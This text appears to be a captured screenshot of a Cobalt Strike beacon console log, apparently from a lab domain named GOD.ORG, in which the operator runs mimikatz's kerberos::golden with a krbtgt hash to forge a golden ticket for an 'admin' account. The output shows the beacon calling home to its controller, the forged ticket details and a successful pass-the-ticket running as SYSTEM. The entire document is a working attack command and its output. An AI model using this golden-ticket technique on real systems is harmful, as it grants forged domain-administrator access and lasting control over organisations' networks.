 [11/17 14:36:52] beacon> mimikatz kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-20 /krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewm
[11/17 14:36:52] [*] Tasked beacon to run mimikatz's kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-20 /krbtgt:58e91a5ac358d86513ab224312314061
[11/17 14:36:52] [+] host called home, sent: 312946 bytes
[11/17 14:36:53] [+] received output:
User      : admin
Domain    : GOD.ORG (GOD)
SID       : S-1-5-20
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/11/17 14:36:54 ; 2024/11/17 22:36:54 ; 2024/11/24 14:36:54
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ GOD.ORG' successfully submitted for current session
[OWA] - x64 | SYSTEM * | 2980 - x64 | Parent 5256 | Note: Bid: 107172542 NT: 6.1
beacon>